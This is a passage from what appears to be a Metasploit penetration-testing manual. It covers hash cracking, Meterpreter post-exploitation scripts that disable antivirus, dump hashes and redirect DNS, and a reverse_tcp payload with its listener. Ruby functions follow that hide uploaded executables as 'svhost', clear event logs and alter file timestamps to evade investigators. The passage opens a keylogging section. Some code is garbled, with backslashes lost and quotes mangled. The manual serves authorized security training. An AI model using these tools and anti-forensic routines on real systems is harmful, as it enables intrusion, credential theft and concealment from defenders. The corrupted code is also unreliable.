trying: WIZ1900 - ZZZ1900
Warning: passwords printed above might be partial and not be all those
cracked

224 / 457
Use the "--show" option to display all of the cracked passwords reliably
[*] Output: Loaded 7 password hashes with no different salts (LM DES
[128/128 BS SSE2])
[*] Output: D (cred_6:2)
[*] Output: PASSWOR (cred_6:1)
[*] Output: GG (cred_1:2)
Warning: mixed-case charset, but the current hash type is case-insensitive;
some candidate passwords may be unnecessarily tried more than once.
guesses: 1 time: 0:00:00:05 DONE (Sat Jul 16 19:59:10 2011) c/s: 44256K
trying: ||V} - |||}
Warning: passwords printed above might be partial and not be all those
cracked
Use the "--show" option to display all of the cracked passwords reliably
[*] Output: Loaded 7 password hashes with no different salts (LM DES
[128/128 BS SSE2])
[*] Output: Remaining 4 password hashes with no different salts
[*] Output: (cred_2)
guesses: 0 time: 0:00:00:00 DONE (Sat Jul 16 19:59:10 2011) c/s: 6666K
trying: 89093 - 89092
[*] Output: Loaded 7 password hashes with no different salts (LM DES
[128/128 BS SSE2])
[*] Output: Remaining 3 password hashes with no different salts
guesses: 1 time: 0:00:00:11 DONE (Sat Jul 16 19:59:21 2011) c/s: 29609K
trying: zwingli1900 - password1900
Use the "--show" option to display all of the cracked passwords reliably
[*] Output: Loaded 6 password hashes with no different salts (NT MD4
[128/128 SSE2 + 32/32])
[*] Output: password (cred_6)
guesses: 1 time: 0:00:00:05 DONE (Sat Jul 16 19:59:27 2011) c/s: 64816K
trying: |||}
Use the "--show" option to display all of the cracked passwords reliably
[*] Output: Loaded 6 password hashes with no different salts (NT MD4
[128/128 SSE2 + 32/32])
[*] Output: Remaining 5 password hashes with no different salts
[*] Output: (cred_2)
guesses: 0 time: 0:00:00:00 DONE (Sat Jul 16 19:59:27 2011) c/s: 7407K
trying: 89030 - 89092
[*] Output: Loaded 6 password hashes with no different salts (NT MD4
[128/128 SSE2 + 32/32])
[*] Output: Remaining 4 password hashes with no different salts
[+] Cracked: Guest: (192.168.184.134:445)
[+] Cracked: rAWjAW2:password (192.168.184.134:445)
[*] Auxiliary module execution completed
msf auxiliary(jtr_crack_fast) >

225 / 457
10. Meterpreter Scripting
One of the most powerful features of Meterpreter is the versatility and ease of adding
additional features. This is accomplished through the Meterpreter scripting environment. This
section will cover the automation of tasks in a Meterpreter session through the use of this
scripting environment, how you can take advantage of Meterpreter scripting, and how to write
your own scripts to solve your unique needs.
Before diving right in, it is worth covering a few items. Like all of the Metasploit framework,
the scripts we will be dealing with are written in Ruby and located in the main Metasploit
directory in scripts/meterpreter. If you are not familiar with Ruby, a great resource for learning
ruby is the online book "Programming Ruby".
Before starting, please take a few minutes to review the current subversion repository
of Meterpreter scripts. This is a great resource to utilize to see how others are approaching
problems, and possibly borrow code which may be of use to you.
10.1 Existing Scripts
Metasploit comes with a ton of useful scripts that can aid you in the Metasploit Framework.
These scripts are typically made by third parties and eventually adopted into the subversion
repository. We'll run through some of them and walk you through how you can use them in
your own penetration test.
The scripts mentioned below are intended to be used with a Meterpreter shell after the
successful compromise of a target. Once you have gained a session with the target you can
utilize these scripts to best suit your needs.
The 'checkvm' script, as its name suggests, checks to see if you exploited a virtual machine.
This information can be very useful.
meterpreter > run checkvm
[*] Checking if SSHACKTHISBOX-0 is a Virtual Machine ........
[*] This is a VMware Workstation/Fusion Virtual Machine
The 'getcountermeasure' script checks the security configuration on the victims system and
can disable other security measures such as A/V, Firewall, and much more.
meterpreter > run getcountermeasure
[*] Running Getcountermeasure on the target...
[*] Checking for contermeasures...
[*] Getting Windows Built in Firewall configuration...
[*]
[*] Domain profile configuration:
[*] ------------------------------------------------------------------
-
[*] Operational mode = Disable
[*] Exception mode = Enable
[*]
[*] Standard profile configuration:

226 / 457
[*] ------------------------------------------------------------------
-
[*] Operational mode = Disable
[*] Exception mode = Enable
[*]
[*] Local Area Connection 6 firewall configuration:
[*] ------------------------------------------------------------------
-
[*] Operational mode = Disable
[*]
[*] Checking DEP Support Policy...
The 'getgui' script is used to enable RDP on a target system if it is disabled.
meterpreter > run getgui
Windows Remote Desktop Enabler Meterpreter Script
Usage: getgui -u -p
OPTIONS:
-e Enable RDP only.
-h Help menu.
-p The Password of the user to add.
-u The Username of the user to add.
meterpreter > run getgui -e
[*] Windows Remote Desktop Configuration Meterpreter Script by
Darkoperator
[*] Carlos Perez [email protected]
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] Terminal Services service is already set to auto
[*] Opening port in local firewall if necessary
The 'gettelnet' script is used to enable telnet on the victim if it is disabled.
meterpreter > run gettelnet
Windows Telnet Server Enabler Meterpreter Script
Usage: gettelnet -u -p
OPTIONS:
-e Enable Telnet Server only.
-h Help menu.
-p The Password of the user to add.
-u The Username of the user to add.
meterpreter > run gettelnet -e

227 / 457
[*] Windows Telnet Server Enabler Meterpreter Script
[*] Setting Telnet Server Services service startup mode
[*] The Telnet Server Services service is not set to auto, changing it to
auto ...
[*] Opening port in local firewall if necessary
The 'killav' script can be used to disable most antivirus programs running as a service on a
target.
meterpreter > run killav
[*] Killing Antivirus services on the target...
[*] Killing off cmd.exe...
The 'get_local_subnets' script is used to get the local subnet mask of a victim. This can be
very useful information to have for pivoting.
meterpreter > run get_local_subnets
Local subnet: 10.211.55.0/255.255.255.0
The 'hostsedit' Meterpreter script is for adding entries to the Windows hosts file. Since
Windows will check the hosts file first instead of the configured DNS server, it will assist in
diverting traffic to a fake entry or entries. Either a single entry can be provided or a series of
entries can be provided with a file containing one entry per line.
meterpreter > run hostsedit
OPTIONS:
-e Host entry in the format of IP,Hostname.
-h Help Options.
-l Text file with list of entries in the format of IP,Hostname. One per
line.
Example:
run hostsedit -e 127.0.0.1,google.com
run hostsedit -l /tmp/fakednsentries.txt
meterpreter > run hostsedit -e 10.211.55.162,www.microsoft.com
[*] Making Backup of the hosts file.
[*] Backup loacated in C:\WINDOWS\System32\drivers\etc\hosts62497.back
[*] Adding Record for Host www.microsoft.com with IP 10.211.55.162
[*] Clearing the DNS Cache
The 'remotewinenum' script will enumerate system information through wmic on victim. Make
note of where the logs are stored.
meterpreter > run remotewinenum

228 / 457
Remote Windows Enumeration Meterpreter Script
This script will enumerate windows hosts in the target environment
given a username and password or using the credential under witch
Meterpreter is running using WMI wmic windows native tool.
Usage:
OPTIONS:
-h Help menu.
-p Password of user on target system
-t The target address
-u User on the target system (If not provided it will use credential of
process)
meterpreter > run remotewinenum -u administrator -p ihazpassword -t
10.211.55.128
[*] Saving report to
/root/.msf3/logs/remotewinenum/10.211.55.128_20090711.0142
[*] Running WMIC Commands ....
[*] running command wimic environment list
[*] running command wimic share list
[*] running command wimic nicconfig list
[*] running command wimic computersystem list
[*] running command wimic useraccount list
[*] running command wimic group list
[*] running command wimic sysaccount list
[*] running command wimic volume list brief
[*] running command wimic logicaldisk get
description,filesystem,name,size
[*] running command wimic netlogin get name,lastlogon,badpasswordcount
[*] running command wimic netclient list brief
[*] running command wimic netuse get
name,username,connectiontype,localname
[*] running command wimic share get name,path
[*] running command wimic nteventlog get path,filename,writeable
[*] running command wimic service list brief
[*] running command wimic process list brief
[*] running command wimic startup list full
[*] running command wimic rdtoggle list
[*] running command wimic product get name,version
[*] running command wimic qfe list
The 'winenum' script makes for a very detailed windows enumeration tool. It dumps tokens,
hashes and much more.
meterpreter > run winenum
[*] Running Windows Local Enumerion Meterpreter Script
[*] New session on 10.211.55.128:4444...
[*] Saving report to /root/.msf3/logs/winenum/10.211.55.128_20090711.0514-
99271/10.211.55.128_20090711.0514-99271.txt
[*] Checking if SSHACKTHISBOX-0 is a Virtual Machine ........
[*] This is a VMware Workstation/Fusion Virtual Machine

229 / 457
[*] Running Command List ...
[*] running command cmd.exe /c set
[*] running command arp -a
[*] running command ipconfig /all
[*] running command ipconfig /displaydns
[*] running command route print
[*] running command net view
[*] running command netstat -nao
[*] running command netstat -vb
[*] running command netstat -ns
[*] running command net accounts
[*] running command net accounts /domain
[*] running command net session
[*] running command net share
[*] running command net group
[*] running command net user
[*] running command net localgroup
[*] running command net localgroup administrators
[*] running command net group administrators
[*] running command net view /domain
[*] running command netsh firewall show config
[*] running command tasklist /svc
[*] running command tasklist /m
[*] running command gpresult /SCOPE COMPUTER /Z
[*] running command gpresult /SCOPE USER /Z
[*] Running WMIC Commands ....
[*] running command wmic computersystem list brief
[*] running command wmic useraccount list
[*] running command wmic group list
[*] running command wmic service list brief
[*] running command wmic volume list brief
[*] running command wmic logicaldisk get
description,filesystem,name,size
[*] running command wmic netlogin get name,lastlogon,badpasswordcount
[*] running command wmic netclient list brief
[*] running command wmic netuse get
name,username,connectiontype,localname
[*] running command wmic share get name,path
[*] running command wmic nteventlog get path,filename,writeable
[*] running command wmic process list brief
[*] running command wmic startup list full
[*] running command wmic rdtoggle list
[*] running command wmic product get name,version
[*] running command wmic qfe
[*] Extracting software list from registry
[*] Finished Extraction of software list from registry
[*] Dumping password hashes...
[*] Hashes Dumped
[*] Getting Tokens...
[*] All tokens have been processed
[*] Done!
The 'scraper' script can grab even more system information, including the entire registry.

230 / 457
meterpreter > run scraper
[*] New session on 10.211.55.128:4444...
[*] Gathering basic system information...
[*] Dumping password hashes...
[*] Obtaining the entire registry...
[*] Exporting HKCU
[*] Downloading HKCU (C:\WINDOWS\TEMP\LQTEhIqo.reg)
[*] Cleaning HKCU
[*] Exporting HKLM
[*] Downloading HKLM (C:\WINDOWS\TEMP\GHMUdVWt.reg)
From our examples above we can see that there are plenty of Meterpreter scripts for us to
enumerate a ton of information, disable anti-virus for us, enable RDP, and much much more.
10.2 Writing Meterpreter Scripts
There are a few things you need to keep in mind when creating a new meterpreter script.
Not all versions of Windows are the same
Some versions of Windows have security countermeasures for some of the
commands
Not all command line tools are in all versions of Windows.
Some of the command line tools switches vary depending on the version of
Windows
In short, the same constraints that you have when working with standard exploitation
methods. MSF can be of great help, but it can’t change the fundamentals of that target.
Keeping this in mind can save a lot of frustration down the road. So keep your target’s
Windows version and service pack in mind, and build to it.
For our purposes, we are going to create a stand alone binary that will be run on the target
system that will create a reverse Meterpreter shell back to us. This will rule out any problems
with an exploit as we work through our script development.
root@bt:~# cd ~/
root@bt:~# msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.184 X
> Meterpreter.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 310
Options: LHOST=192.168.1.184
Wonderful. Now, we move the executable to our Windows machine that will be our target for
the script we are going to write. We just have to set up our listener. To do this, lets create a
short script to start up multi-handler for us.
root@bt:~# touch meterpreter.rc
root@bt:~# echo use exploit/multi/handler >> meterpreter.rc
root@bt:~# echo set PAYLOAD windows/meterpreter/reverse_tcp >>
meterpreter.rc
root@bt:~# echo set LHOST 192.168.1.184 >> meterpreter.rc

231 / 457
root@bt:~# echo set ExitOnSession false >> meterpreter.rc
root@bt:~# echo exploit -j -z >> meterpreter.rc
root@bt:~# cat meterpreter.rc
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.1.184
set ExitOnSession false
exploit -j -z
Here we are using the exploit multi handler to receive our payload, we specify that the
payload is a Meterpreter reverse_tcp payload, we set the payload option, we make sure that
the multi handler will not exit once it receives a session since we might need to re-establish
one due to an error or we might be testing under different versions of Windows from different
target hosts.
While working on the scripts, we will save the test scripts to
/pentest/exploits/framework/scripts/meterpreter so that they can be run.
Now, all that remains is to start up msfconsole with our our resource script.
root@bt:~# msfconsole -r meterpreter.rc
=[ metasploit v4.2.0-dev [core:4.2 api:1.0]
+ -- --=[ 787 exploits - 425 auxiliary - 128 post
+ -- --=[ 238 payloads - 27 encoders - 8 nops
=[ svn r14551 updated yesterday (2012.01.14)
resource> use exploit/multi/handler
resource> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource> set LHOST 192.168.1.184
LHOST => 192.168.1.184
resource> set ExitOnSession false
ExitOnSession => false
resource> exploit -j -z
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...
As can be seen above, Metasploit is listening for a connection. We can now execute our
executable in our Windows host and we will receive a session. Once the session is
established, we use the sessions command with the '–i' switch and the number of the
session to interact with it:
[*] Sending stage (718336 bytes)
[*] Meterpreter session 1 opened (192.168.1.158:4444 -> 192.168.1.104:1043)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >

232 / 457
10.3 Custom Scripting
Now that we have a feel for how to use irb to test API calls, let's look at what objects are
returned and test basic constructs. Now, no first script would be complete without the
standard "Hello World”, so lets create a script named “helloworld.rb” and save it to
/pentest/exploits/framework/scripts/meterpreter.
root@bt:~# echo “print_status(“Hello World”)” >
/pentest/exploits/framework/scripts/meterpreter/helloworld.rb
We now execute our script from the console by using the run command.
meterpreter > run helloworld
[*] Hello World
meterpreter >
Now, lets build upon this base. We will add a couple of other API calls to the script. Add
these lines to the script:
print_error(“this is an error!”)
print_line(“this is a line”)
Much like the concept of standard in, standard out, and standard error, these different lines
for status, error, and line all serve different purposes on giving information to the user
running the script.
Now, when we execute our file we get:
meterpreter > run helloworld
[*] Hello World
[-] this is an error!
this is a line
meterpreter >
Final helloworld.rb
print_status("Hello World")
print_error("this is an error!")
print_line("This is a line")
Wonderful! Let’s go a bit further and create a function to print some general information and
add error handling to it in a second file. This new function will have the following
architecture:
def geninfo(session)
begin
…..
rescue ::Exception => e
…..
end
end

233 / 457
The use of functions allows us to make our code modular and more re-usable. This error
handling will aid us in the troubleshooting of our scripts, so using some of the API calls we
covered previously, we could build a function that looks like this:
def getinfo(session)
begin
sysnfo = session.sys.config.sysinfo
runpriv = session.sys.config.getuid
print_status("Getting system information ...")
print_status("tThe target machine OS is #{sysnfo['OS']}")
print_status("tThe computer name is #{'Computer'} ")
print_status("tScript running as #{runpriv}")
rescue ::Exception => e
print_error("The following error was encountered #{e}")
end
end
Let's break down what we are doing here. We define a function named getinfo which takes
one paramater that we are placing in a local variable named 'session'. This variable has a
couple methods that are called on it to extract system and user information, after which we
print a couple of status lines that report the findings from the methods. In some cases, the
information we are printing comes out from a hash, so we have to be sure to call the variable
correctly. We also have an error handler placed in there that will return what ever error
message we might encounter.
Now that we have this function, we just have to call it and give it the Meterpreter client
session. To call it, we just place the following at the end of our script:
getinfo(client)
Now we execute the script and we can see the output of it:
meterpreter > run helloworld2
[*] Getting system information ...
[*] The target machine OS is Windows XP (Build 2600, Service Pack 3).
[*] The computer name is Computer
[*] Script running as WINXPVM01labuser
Final helloworld2.rb
def getinfo(session)
begin
sysnfo = session.sys.config.sysinfo
runpriv = session.sys.config.getuid
print_status("Getting system information ...")
print_status("tThe target machine OS is #{sysnfo['OS']}")
print _status("tThe computer name is #{'Computer'} ")
print_status("tScript running as #{runpriv}")
rescue ::Exception => e
print_error("The following error was encountered #{e}")
end

234 / 457
end
getinfo(client)
As you can see, these very simple steps build up to give us the basics for creating advanced
Meterpreter scripts. Let's expand on this script to gather more information on our target. Let's
create another function for executing commands and printing their output:
def list_exec(session,cmdlst)
print_status("Running Command List ...")
r=''
session.response_timeout=120
cmdlst.each do |cmd|
begin
print_status "trunning command #{cmd}"
r = session.sys.process.execute(“cmd.exe /c #{cmd}”, nil,
{'Hidden' => true, 'Channelized' => true})
while(d = r.channel.read)
print_status("t#{d}")
end
r.channel.close
r.close
rescue ::Exception => e
print_error("Error Running Command #{cmd}: #{e.class} #{e}")
end
end
end
Again, lets break down what we are doing here. We define a function that takes two
paramaters, the second of which will be a array. A timeout is also established so that the
function does not hang on us. We then set up a 'for each' loop that runs on the array that is
passed to the function which will take each item in the array and execute it on the system
through "cmd.exe /c", printing the status that is returned from the command execution.
Finally, an error handler is established to capture any issues that come up while executing
the function.
Now we set an array of commands for enumerating the target host:
commands = [ “set”,
“ipconfig /all”,
“arp –a”]
and then call it with the command
list_exec(client,commands)
With that in place, when we run it we get:
meterpreter > run helloworld3
[*] Running Command List ...

235 / 457
[*] running command set
[*] ALLUSERSPROFILE=C:\Documents and Settings\All Users
APPDATA=C:\Documents and Settings\P0WN3D\Application Data
CommonProgramFiles=C:\Program Files\Common Files
COMPUTERNAME=TARGET
ComSpec=C:\WINNT\system32\cmd.exe
HOMEDRIVE=C:
HOMEPATH=
LOGONSERVER=TARGET
NUMBER_OF_PROCESSORS=1
OS=Windows_NT
Os2LibPath=C:\WINNT\system32\os2dll;
Path=C:\WINNT\system32;C:\WINNT;C:\WINNT\System32\Wbem
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_IDENTIFIER=x86 Family 6 Model 7 Stepping 6, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=0706
ProgramFiles=C:\Program Files
PROMPT=$P$G
SystemDrive=C:
SystemRoot=C:\WINNT
TEMP=C:\DOCUME~1\P0WN3D\LOCALS~1\Temp
TMP=C:\DOCUME~1\P0WN3D\LOCALS~1\Temp
USERDOMAIN=TARGET
USERNAME=P0WN3D
USERPROFILE=C:\Documents and Settings\P0WN3D
windir=C:\WINNT
[*] running command ipconfig /all
[*]
Windows 2000 IP Configuration
Host Name . . . . . . . . . . . . : target
Primary DNS Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : localdomain
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . : localdomain
Description . . . . . . . . . . . : VMware Accelerated AMD PCNet Adapter
Physical Address. . . . . . . . . : 00-0C-29-85-81-55
DHCP Enabled. . . . . . . . . . . : Yes
Autoconfiguration Enabled . . . . : Yes
IP Address. . . . . . . . . . . . : 172.16.104.145
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.104.2
DHCP Server . . . . . . . . . . . : 172.16.104.254
DNS Servers . . . . . . . . . . . : 172.16.104.2
Primary WINS Server . . . . . . . : 172.16.104.2
Lease Obtained. . . . . . . . . . : Tuesday, August 25, 2009 10:53:48 PM

236 / 457
Lease Expires . . . . . . . . . . : Tuesday, August 25, 2009 11:23:48 PM
[*] running command arp -a
[*]
Interface: 172.16.104.145 on Interface 0x1000003
Internet Address Physical Address Type
172.16.104.2 00-50-56-eb-db-06 dynamic
172.16.104.150 00-0c-29-a7-f1-c5 dynamic
meterpreter >
Final helloworld3.rb
def list_exec(session,cmdlst)
print_status("Running Command List ...")
r=''
session.response_timeout=120
cmdlst.each do |cmd|
begin
print_status "running command #{cmd}"
r = session.sys.process.execute("cmd.exe /c #{cmd}", nil,
{'Hidden' => true, 'Channelized' => true})
while(d = r.channel.read)
print_status("t#{d}")
end
r.channel.close
r.close
rescue ::Exception => e
print_error("Error Running Command #{cmd}: #{e.class} #{e}")
end
end
end
commands = [ "set",
"ipconfig /all",
"arp -a"]
list_exec(client,commands)
As you can see, creating custom Meterpreter scripts is not difficult if you take it one step at a
time, building upon itself. Just remember to frequently test, and refer back to the source on
how various API calls operate.
10.4 Useful API Calls
We will cover some common API calls for scripting the Meterpreter and write a script using
some of these API calls. For further API calls and examples, look at the Command Dispacher
code and the REX documentation that was mentioned earlier.
For this, it is easiest for us to use the irb shell which can be used to run API calls directly and
see what is returned by these calls. We get into the irb by running the 'irb' command from the
Meterpreter shell.

237 / 457
meterpreter > irb
[*] Starting IRB shell
[*] The 'client' variable holds the meterpreter client
>>
We will start with calls for gathering information on the target. Let's get the machine name of
the target host. The API call for this is 'client.sys.config.sysinfo'
>> client.sys.config.sysinfo
=> {"OS"=>"Windows XP (Build 2600, Service Pack 3).",
"Computer"=>"WINXPVM01"}
>>
As we can see in irb, a series of values were returned. If we want to know the type of values
returned, we can use the class object to learn what is returned:
>> client.sys.config.sysinfo.class
=> Hash
>>
We can see that we got a hash, so we can call elements of this hash through its key. Let’s
say we want the OS version only:
>> client.sys.config.sysinfo['OS']
=> "Windows XP (Build 2600, Service Pack 3)."
>>
Now let’s get the credentials under which the payload is running. For this, we use the
'client.sys.config.getuid' API call:
>> client.sys.config.getuid
=> "WINXPVM01\labuser"
>>
To get the process ID under which the session is running, we use the
'client.sys.process.getpid' call which can be used for determining what process the session is
running under:
>> client.sys.process.getpid
=> 684
We can use API calls under 'client.sys.net' to gather information about the network
configuration and environment in the target host. To get a list of interfaces and their
configuration we use the API call 'client.net.config.interfaces':
>> client.net.config.interfaces
=> [#, #]
>> client.net.config.interfaces.class
=> Array

238 / 457
As we can see it returns an array of objects that are of type
Rex::Post::Meterpreter::Extensions::Stdapi::Net::Interface that represents each of the
interfaces. We can iterate through this array of objects and get what is called a pretty output
of each one of the interfaces like this:
>> interfaces = client.net.config.interfaces
=> [#, #]
>> interfaces.each do |i|
?> puts i.pretty
>> end
MS TCP Loopback interface
Hardware MAC: 00:00:00:00:00:00
IP Address : 127.0.0.1
Netmask : 255.0.0.0
AMD PCNET Family PCI Ethernet Adapter - Packet Scheduler Miniport
Hardware MAC: 00:0c:29:dc:aa:e4
IP Address : 192.168.1.104
Netmask : 255.255.255.0
10.5 Useful Functions
Let's look at a few other functions which could be useful in building a Meterpreter script. Feel
free to reuse these as needed.
Function for executing a list of commands or a single command and returns the output:
#--------------------------------------------------------------------------
-----
def list_exec(session,cmdlst)
if cmdlst.kind_of? String
cmdlst = cmdlst.to_a
end
print_status("Running Command List ...")
r=''
session.response_timeout=120
cmdlst.each do |cmd|
begin
print_status "trunning command #{cmd}"
r = session.sys.process.execute(cmd, nil, {'Hidden' => true,
'Channelized' => true})
while(d = r.channel.read)
print_status("t#{d}")
end
r.channel.close
r.close
rescue ::Exception => e
print_error("Error Running Command #{cmd}: #{e.class} #{e}")
end
end
end

239 / 457
Function for Checking for UAC:
#--------------------------------------------------------------------------
-----
def checkuac(session)
uac = false
begin
winversion = session.sys.config.sysinfo
if winversion['OS']=~ /Windows Vista/ or winversion['OS']=~
/Windows 7/
print_status("Checking if UAC is enaled ...")
key =
'HKLMSOFTWAREMicrosoftWindowsCurrentVersionPoliciesSystem'
root_key, base_key = session.sys.registry.splitkey(key)
value = "EnableLUA"
open_key = session.sys.registry.open_key(root_key, base_key,
KEY_READ)
v = open_key.query_value(value)
if v.data == 1
uac = true
else
uac = false
end
open_key.close_key(key)
end
rescue ::Exception => e
print_status("Error Checking UAC: #{e.class} #{e}")
end
return uac
end
Function for uploading files and executables
#--------------------------------------------------------------------------
-----
def upload(session,file,trgloc = nil)
if not ::File.exists?(file)
raise "File to Upload does not exists!"
else
if trgloc == nil
location = session.fs.file.expand_path("%TEMP%")
else
location = trgloc
end
begin
if file =~ /S*(.exe)/i
fileontrgt = "#{location}svhost#{rand(100)}.exe"
else
fileontrgt = "#{location}TMP#{rand(100)}"
end
print_status("Uploadingd #{file}....")

240 / 457
session.fs.file.upload_file("#{fileontrgt}","#{file}")
print_status("#{file} uploaded!")
print_status("#{fileontrgt}")
rescue ::Exception => e
print_status("Error uploading file #{file}: #{e.class} #{e}")
end
end
return fileontrgt
end
Function for running a list of WMIC commands stored in a array, returns string
#--------------------------------------------------------------------------
-----
def wmicexec(session,wmiccmds= nil)
windr = ''
tmpout = ''
windrtmp = ""
session.response_timeout=120
begin
tmp = session.fs.file.expand_path("%TEMP%")
wmicfl = tmp + ""+ sprintf("%.5d",rand(100000))
wmiccmds.each do |wmi|
print_status "running command wmic #{wmi}"
cmd = "cmd.exe /c %SYSTEMROOT%system32wbemwmic.exe"
opt = "/append:#{wmicfl} #{wmi}"
r = session.sys.process.execute( cmd, opt,{'Hidden'
=> true})
sleep(2)
#Making sure that wmic finnishes before executing
next wmic command
prog2check = "wmic.exe"
found = 0
while found == 0
session.sys.process.get_processes().each do
|x|
found =1
if prog2check ==
(x['name'].downcase)
sleep(0.5)
print_line "."
found = 0
end
end
end
r.close
end
# Read the output file of the wmic commands
wmioutfile = session.fs.file.new(wmicfl, "rb")
until wmioutfile.eof?
tmpout << wmioutfile.read
end
wmioutfile.close

241 / 457
rescue ::Exception => e
print_status("Error running WMIC commands: #{e.class}
#{e}")
end
# We delete the file with the wmic command output.
c = session.sys.process.execute("cmd.exe /c del #{wmicfl}", nil,
{'Hidden' => true})
c.close
tmpout
end
Function for writing data to a file:
#-----------------------------------------------------
def filewrt(file2wrt, data2wrt)
output = ::File.open(file2wrt, "a")
data2wrt.each_line do |d|
output.puts(d)
end
output.close
end
Function for clearing all event logs:
#--------------------------------------------------------------------------
-----
def clrevtlgs(session)
evtlogs = [
'security',
'system',
'application',
'directory service',
'dns server',
'file replication service'
]
print_status("Clearing Event Logs, this will leave and event 517")
begin
evtlogs.each do |evl|
print_status("tClearing the #{evl} Event Log")
log = session.sys.eventlog.open(evl)
log.clear
end
print_status("Alll Event Logs have been cleared")
rescue ::Exception => e
print_status("Error clearing Event Log: #{e.class} #{e}")
end
end
Function for Changing Access Time, Modified Time and Created Time of Files Supplied in an

242 / 457
Array:
#--------------------------------------------------------------------------
-----
# The files have to be in %WinDir%System32 folder.
def chmace(session,cmds)
windir = ''
windrtmp = ""
print_status("Changing Access Time, Modified Time and Created Time of
Files Used")
windir = session.fs.file.expand_path("%WinDir%")
cmds.each do |c|
begin
session.core.use("priv")
filetostomp = windir + "system32"+ c
fl2clone = windir + "system32chkdsk.exe"
print_status("tChanging file MACE attributes on
#{filetostomp}")
session.priv.fs.set_file_mace_from_file(filetostomp, fl2clone)
rescue ::Exception => e
print_status("Error changing MACE: #{e.class} #{e}")
end
end
end

243 / 457
11. Maintaining Access
After successfully compromising a host, if the rules of engagement permit it, it is frequently a
good idea to ensure that you will be able to maintain your access for further examination or
penetration of the target network. This also ensures that you will be able to reconnect to your
victim if you are using a one-off exploit or crash a service on the target. In situations like
these, you may not be able to regain access again until a reboot of the target is preformed.
Once you have gained access to one system, you can ultimately gain access to the systems
that share the same subnet. Pivoting from one system to another, gaining information about
the users activities by monitoring their keystrokes, and impersonating users with captured
tokens are just a few of the techniques we will describe further in this module.
11.1 Keylogging
After you have exploited a system there are two different approaches you can take, either
smash and grab or low and slow.
Low and slow can lead to a ton of great information, if you have the patience and discipline.
One tool you can use for low and slow information gathering is the keystroke logger script
with Meterpreter. This tool is very well designed, allowing you to capture all keyboard input
from the system, without writing anything to disk, leaving a minimal forensic footprint for
investigators to later follow up on. Perfect for getting passwords, user accounts, and all sorts
of other valuable information.
Lets take a look at it in action. First, we will exploit a system as normal.
msf exploit(warftpd_165_user) > exploit
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Connecting to FTP server 172.16.104.145:21...
[*] Connected to target FTP server.
[*] Trying target Windows 2000 SP0-SP4 English...
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.
[*] Meterpreter session 4 opened (172.16.104.130:4444 ->
172.16.104.145:1246)
meterpreter >
Then, we will migrate Meterpreter to the Explorer.exe process so that we don't have to worry
about the exploited process getting reset and closing our session.
meterpreter > ps
Process list
============

244 / 457
PID Name Path
--- ---- ----
140 smss.exe \SystemRoot\System32\smss.exe
188 winlogon.exe ??\C:\WINNT\system32\winlogon.exe
216 services.exe C:\WINNT\system32\services.exe
228 lsass.exe C:\WINNT\system32\lsass.exe
380 svchost.exe C:\WINNT\system32\svchost.exe
408 spoolsv.exe C:\WINNT\system32\spoolsv.exe
